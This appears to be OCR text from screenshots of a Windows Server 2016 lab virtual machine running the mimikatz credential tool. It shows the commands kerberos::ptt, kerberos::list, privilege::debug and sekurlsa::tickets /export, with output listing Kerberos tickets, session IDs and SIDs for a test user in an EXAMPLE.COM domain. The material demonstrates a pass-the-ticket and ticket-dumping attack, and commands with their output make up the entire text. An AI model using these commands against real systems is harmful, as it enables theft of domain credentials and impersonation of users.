 server 2016 (2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Select mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt test_user.kirbi
* File: 'test_user.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 6/18/2022 9:10:13 PM ; 6/19/2022 7:10:13 AM ; 6/25/2022 9:10:13 P
M
Server Name : krbtgt/EXAMPLE.COM @ EXAMPLE.COM
Client Name : test_user @ EXAMPLE.COM
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardab
le ;
mimikatz #
server 2016 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Select mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 3429158 (00000000:00345326)
Session : Interactive from 5
User Name : test_user
Domain : EXAMPLE
Logon Server : WIN-R0F78ATRIBT
Logon Time : 6/18/2022 9:10:13 PM
SID : S-1-5-21-2040948438-276540643-1202102849-1155
* Username : test_user
* Domain : EXAMPLE.COM
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
Authentication Id : 0 ; 3429132 (00000000:0034530c)
Session : Interactive from 5
User Name : test_user
Domain : EXAMPLE
Logon Server : WIN-R0F78ATRIBT
Logon Time : 6/18/2022 9:10:13 PM
SID : S-1-5-21-2040948438-276540643-1202102849-1155
* Username : test_user
* Domain : EXAMPLE.COM
* Password : (null)
Group 0 - Ticket Granting Service